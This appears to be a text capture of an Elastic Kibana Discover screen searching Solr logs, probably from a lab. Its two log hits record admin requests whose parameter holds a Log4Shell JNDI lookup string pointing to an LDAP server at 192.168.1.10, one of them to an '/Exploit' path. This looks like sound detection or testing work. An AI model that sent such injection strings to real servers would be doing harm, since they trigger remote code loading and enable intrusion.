 elastic
Search Elastic
e
D
Discover
Options
New
Open
Share
Inspect
Save
log.file.path :"/var/solr/logs/solr.log" and message:*foo
KQL
Jan 8, 2022 @ 11:06:15.766 → Feb 12, 2022 @ 15:11:28.503
Refresh
+ Add filter
filebeat-*
mes
Filter by type 0
Selected fields 1
t message
Available fields 1
@timestamp
2 hits
Chart options
2
1.5
1
0.5
0
2022-01-09 00:00
2022-01-16 00:00
2022-01-23 00:00
2022-01-30 00:00
2022-02-06 00:00
Jan 8, 2022 @ 11:06:15.766 - Feb 12, 2022 @ 15:11:28.503
Time
log.file.path
message
Feb 3, 2022 @ 01:57:21.750
/var/solr/logs/sol
r.log
2022-02-03 01:57:20.941 INFO  (qtp1954406292-22) [   ] o.a.s.s.HttpS
olrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:lda
p://192.168.1.10:1389/Exploit}} status=0 QTime=0
Feb 3, 2022 @ 01:51:04.583
/var/solr/logs/sol
r.log
2022-02-03 01:50:47.991 INFO  (qtp1954406292-17) [   ] o.a.s.s.HttpS
olrCall [admin] webapp=null path=/admin/cores params={foo=${jndi:lda
p://192.168.1.10:9001}} status=0 QTime=32